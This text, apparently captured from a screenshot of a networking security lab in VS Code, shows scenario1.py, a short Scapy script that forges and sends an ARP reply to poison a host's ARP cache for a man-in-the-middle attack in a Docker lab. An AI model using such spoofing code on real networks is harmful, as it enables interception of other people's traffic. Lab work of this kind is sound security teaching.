 scenario1.py - Lab02 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
LAB02
attack
mitm.py
scenario1.py
scenario2.py
scenario3.py
volumes
.gitignore
docker-compose.yml
docker-compose.yml scenario1.py
attack > scenario1.py
1 #!/usr/bin/python3
2 from scapy.all import *
3
4 E = Ether(dst = '02:42:0a:3d:07:0a', src = '02:42:0a:3d:07:33')
5 A = ARP(op = 2, hwsrc = '02:42:0a:3d:07:33', psrc = '10.61.7.20', hwdst = '02:42:0a:3d:07:0a', pdst = '10.61.7.10')
6 pkt = E/A
7 pkt.show()
8 sendp(pkt)